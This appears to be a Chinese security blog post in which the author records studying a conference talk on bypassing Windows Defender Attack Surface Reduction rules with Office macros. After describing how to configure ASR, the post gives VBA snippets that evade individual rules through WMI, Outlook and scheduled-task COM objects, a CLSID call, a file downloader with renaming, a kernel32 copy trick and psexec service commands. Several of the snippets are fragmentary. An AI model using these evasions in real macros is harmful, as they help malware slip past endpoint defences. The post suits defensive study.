
在去年的off大会上安全研究员sevagas做了关于宏绕过ASR的相关议题,本人对此很感兴趣,在此记录一下自己的学习过程。
ASR是Attack surface reduction的简称,内置与win10的1709版本之后和server2016的版本中,微软官方给出的解释是:
“Attack surface reduction is a feature that helps prevent actions and apps that are typically used by
exploit-seeking malware to infect machines.”
大体意思就是通过配置攻击面减少规则,可以保护计算机不被恶意软件、代码攻击。它主要可以防护下面几个方面:
Malicious Office document
Rogue USB device
Drive by download
Malicious APK in store
Windows server 2016 配置DNS服务器:http://www.hetianlab.com/expc.do?ec=ECIDa510-f7ff-4f13-8eb3-1b3833b1f578
合天网安实验室体验相关实验
我们可以在运行中输入gpedit.msc打开组策略编辑器,然后在组策略管理编辑器中, 转到 "计算机配置", 然后单击 "管理模板",然后以此选择:
Windows 组件 > Windows Defender 防病毒 > Windows Defender 攻击防护 > 攻击面减少
即可看到我们的ASR管理页面。

ASR规则,有下面三种模式,分别是:
未配置:禁用 ASR 规则
阻止:启用 ASR 规则
审核:评估 ASR 规则对您的组织的影响(如果已启用)
分别对应数字0、1、2
我们可以使用下面的powershell命令来设置对应的规则:
Add-MpPreference -AttackSurfaceReductionOnlyExclusions "<fully qualified path or resource>"
也可以使用界面化的操作。ASR的规则使用GUID来标识相关信息,GUID如下:

配置完的ASR规则,可以在下面的注册表中找到:
• Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Group Policy
Objects\{5B492C3C-4EAB-494D-B7DDF0FB0FD3A17D}Machine\Software\Policies\Microsoft\Windows Defender\Windows
Defender Exploit Guard\ASR\Rules
• HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Windows Defender Exploit
Guard\ASR\Rules\d1e49aac-8f56-4280-b9ba-993a6d77406c
• \HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Group Policy
Objects\{9CC79454-DCDF-422D-A24C81990D96B449}Machine\Software\Policies\Microsoft\Windows Defender\Windows
Defender Exploit Guard\ASR\Rules
配置完之后,在事件管理器中导入以下xml文件:
<QueryList>
<Query Id="0" Path="Microsoft-Windows-Windows Defender/Operational">
<Select Path="Microsoft-Windows-Windows Defender/Operational">*[System[(EventID=1121 or EventID=1122 or EventID=5007)]]</Select>
<Select Path="Microsoft-Windows-Windows Defender/WHC">*[System[(EventID=1121 or EventID=1122 or EventID=5007)]]</Select>
</Query>
</QueryList>
即可在时间查看器内看到我们ASR的响应事件。

基础绕过
我们先导入以下ASR规则:
D4F940AB-401B-4EFC-AADC-AD5F3C50688A
26190899-1602-49e8-8b27-eb1d0a1ce869
d1e49aac-8f56-4280-b9ba-993a6d77406c
我们以下面的这个宏代码为例:
Sub WscriptExec(targetPath As String)
CreateObject("WScript.Shell").Run targetPath,0
End Sub
当我们运行这个宏的时候,就会被ASR规则所拦截

拦截的规则为:
D4F940AB-401B-4EFC-AADC-AD5F3C50688A
因为我们调用了WScript.Shell这个对象来运行一个程序,所以导致被拦截了,但是,宏中不只这一种方法调用外部程序,我们还可以使用wmi对象,代码如下:
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
WmiExec = objProcess.Create(targetPath,Null,objConfig,intProcessID)
此时我们再运行宏,我们的拦截规则已经变成了d1e49aac-8f56-4280-b9ba-993a6d77406c 说明D4F940AB-401B-4EFC-AADC-AD5F3C50688A规则我们已经绕过了。

没关系,除了wmi,我们还可以使用outlook对象进行调用,代码如下:
Set outlookApp = CreateObject("Outlook.Application")
outlookApp.CreateObject("Wscript.shell").Run "calc.exe",0
此时我们再运行宏,我们的拦截规则已经变成了26190899-1602-49e8-8b27-eb1d0a1ce869 说明d1e49aac-8f56-4280-b9ba-993a6d77406c规则已经被绕过了。

那么,怎么全部绕过呢?我们还可以使用计划任务,在宏里面提供了Schedule.Service对象,它允许我们创建一个计划任务出来,代码如下:
Set service = CreateObject("Schedule.Service")
Dim Action
Set Action = taskDefinition.Actions.Create(ActionTypeExec)
Action.Path = Split("cmd.exe"," ")(0)
Action.HideAppWindow = True
Call rootFolder.RegisterTaskDefinition("System Timer T",taskDefinition,6,,,3)
Application.Wait Now + TimeValue("0:00:01")
Call rootFolder.DeleteTask("System Timer T",0)
执行宏ASR无反应,此时上面的三个规则已被我们绕过。
上面我们调用com对象的方法都是使用CreateObject, ShellExecute等除了上面的几个方法之外我们也可以用com的CLSID进行操作。clsid是微软标识COM类对象的全局唯一标识符。如果服务器或容器允许链接到其嵌入式对象,则需要为每种受支持的对象类注册一个CLSID。默认在
HKEY_LOCAL_MACHINE \ SOFTWARE \ Classes \ CLSID \
里面,所以也就是说我们使用clsid的前提也是这个clsid已经在系统中注册了,而且因为clsid的特性(可执行相应程序操作),所以我们可以用来来bypassASR:
Const ShellWindows = _
"{9BA05972-F6A8-11CF-A442-00A0C90A8F39}"
Set SW = GetObject("new:" & ShellWindows).Item()
SW.Document.Application.ShellExecute "calc.exe", Null, "C:\Windows\System32", Null, 0

其他ASR绕过
3B576869-A4EC-4529-8536-B80A7769E899
这个规则是拦截宏在文件系统中保存和执行文件的规则。比如关键字“saveas”
绕过也比较简单:
ub Download(myurl As String , realPath As String)
Dim downloadPath As String
downloadPath = Environ("TEMP") & "\\" & "acqeolw.txt"
Set WinHttpReq = CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.Send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.SaveToFile downloadPath, 2
oStream.Close
renameCmd = "C:\windows\system32\cmd.exe /C move" & downloadPath & " " & realPath
RDS_DataSpaceExec renameCmd
Application.Wait Now + TimeValue("0:00:01")
End If
End Sub
大体思路就是改变关键字,敏感文件更名。
92E97FA1-2EDF-4476-BDD6-9DD0B4DDDC7B
这个规则防止程序对win32的调用:
比如下面的代码:
Private Declare PtrSafe Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As Long)
Sub Workbook_Open()
Sleep 2000
WscriptExec "notepad.exe"
End Sub
Sub WscriptExec(targetPath As String)
CreateObject("WScript.Shell").Run targetPath ,1
End Sub

绕过方法跟上面类似,更名、该位置:
Private Declare PtrSafe Sub Sleep Lib "k32.dll" (ByVal dwMilliseconds As Long)
Sub Workbook_Open()
WscriptExec("cmd.exe /C copy /b C:\windows\system32\kernel32.dll " & Environ("TEMP") & "\k32.dll")
CreateObject("WScript.Shell").currentdirectory = Environ("TEMP")
Sleep 2000
WscriptExec "notepad.exe"
End Sub
Sub WscriptExec(targetPath As String)
CreateObject("WScript.Shell").Run targetPath ,1
End Sub
D3E037E1-3EB8-44C8-A917-57927947596D
这个是拦截vb或者js执行下面的内容的规则:

不过这个规则有一些问题,总是被asmi拦截,绕过方法如下图:

或者:
move file_path %temp%\tmpfile.dat
type %temp%\tmpfile.dat > file_path
del %temp%\tmpfile.dat
d1e49aac-8f56-4280-b9ba-993a6d77406c
这个是拦截wmi和psexec调用的规则:
不过貌似也有一些问题:
psexec.exe -i cmd.exe -> Not blocked
psexec -s -i cmd.exe -> blocked
好像只拦截服务。
绕过方法:
PSEXESVC.exe –install -> PsInfo Service installed.
sc start PSINFSVC
psexec -s -i cmd.exe

bypass之路自然不止这些,向UAC、ASMI等的绕过,路还有很长。
https://docs.microsoft.com/zh-cn/windows/win32/com/clsid-key-hklm
https://blog.csdn.net/dvvnv/article/details/98471195
https://www.youtube.com/watch?v=YMHsuu3qldE&t=1102s
https://www.darkoperator.com/blog/2017/11/11/windows-defender-exploit-guard-asr-rules-for-office
https://www.darkoperator.com/blog/2017/11/6/windows-defender-exploit-guard-asr-vbscriptjs-rule